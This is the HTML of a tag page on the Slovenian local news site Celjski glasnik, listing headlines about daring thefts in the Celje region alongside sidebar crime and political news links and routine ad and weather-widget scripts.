        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6973b8e18b422" data-td_block_id="td_uid_7_6973b8e18b422"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6973b8e18b422" data-td_block_id="td_uid_7_6973b8e18b422"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6973b8e18c99e_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Drzna tatvina</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: drzna tatvina</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-smarju-pri-jelsah-trije-neznanci-izvedli-drzno-tatvino/" rel="bookmark" title="V Šmarju pri Jelšah trije neznanci izvedli drzno tatvino"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/07/denar-v-žepu-324x160.jpg" alt="" title="V Šmarju pri Jelšah trije neznanci izvedli drzno tatvino"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-smarju-pri-jelsah-trije-neznanci-izvedli-drzno-tatvino/" rel="bookmark" title="V Šmarju pri Jelšah trije neznanci izvedli drzno tatvino">V Šmarju pri Jelšah trije neznanci izvedli drzno tatvino</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-11T13:00:35+00:00" >11. julija, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/na-pocivaliscu-lopata-ukradenih-1-200-litrov-goriva-in-izvedena-drzna-tatvina/" rel="bookmark" title="Na počivališču Lopata ukradenih 1.200 litrov goriva in izvedena drzna tatvina"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/police-officer-111115__340-324x160.jpg" alt="" title="Na počivališču Lopata ukradenih 1.200 litrov goriva in izvedena drzna tatvina"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/na-pocivaliscu-lopata-ukradenih-1-200-litrov-goriva-in-izvedena-drzna-tatvina/" rel="bookmark" title="Na počivališču Lopata ukradenih 1.200 litrov goriva in izvedena drzna tatvina">Na počivališču Lopata ukradenih 1.200 litrov goriva in izvedena drzna tatvina</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-30T10:37:59+00:00" >30. avgusta, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-stanovanje-nikar-ne-spuscajte-oseb-ki-jih-ne-poznate/" rel="bookmark" title="V stanovanje nikar ne spuščajte oseb, ki jih ne poznate"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/02/night-499986__480-324x160.jpg" alt="" title="V stanovanje nikar ne spuščajte oseb, ki jih ne poznate"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-stanovanje-nikar-ne-spuscajte-oseb-ki-jih-ne-poznate/" rel="bookmark" title="V stanovanje nikar ne spuščajte oseb, ki jih ne poznate">V stanovanje nikar ne spuščajte oseb, ki jih ne poznate</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-13T09:45:22+00:00" >13. februarja, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tatovi-vse-bolj-predrzni/" rel="bookmark" title="Tatovi vse bolj predrzni"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/07/window-1521872__340-324x160.jpg" alt="" title="Tatovi vse bolj predrzni"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tatovi-vse-bolj-predrzni/" rel="bookmark" title="Tatovi vse bolj predrzni">Tatovi vse bolj predrzni</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-14T20:00:52+00:00" >14. julija, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6973b8e18d8b9_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6973b8e18d8b9" ><script>var block_td_uid_9_6973b8e18d8b9 = new tdBlock();
block_td_uid_9_6973b8e18d8b9.id = "td_uid_9_6973b8e18d8b9";
block_td_uid_9_6973b8e18d8b9.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6973b8e18d8b9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6973b8e18d8b9_rand","tdc_css_class_style":"td_uid_9_6973b8e18d8b9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6973b8e18d8b9.td_column_number = "1";
block_td_uid_9_6973b8e18d8b9.block_type = "td_block_7";
block_td_uid_9_6973b8e18d8b9.post_count = "3";
block_td_uid_9_6973b8e18d8b9.found_posts = "1362";
block_td_uid_9_6973b8e18d8b9.header_color = "";
block_td_uid_9_6973b8e18d8b9.ajax_pagination_infinite_stop = "";
block_td_uid_9_6973b8e18d8b9.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6973b8e18d8b9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6973b8e18d8b9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#582d2a3d3c36312b2c2e37183b3d34322b33313f34392b363133762b31"><span class="__cf_email__" data-cfemail="89fcfbecede7e0fafdffe6c9eaece5e3fae2e0eee5e8fae7e0e2a7fae0">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6973b8e191539_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6973b8e191539" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6973b8e191539 = new tdBlock();
block_td_uid_11_6973b8e191539.id = "td_uid_11_6973b8e191539";
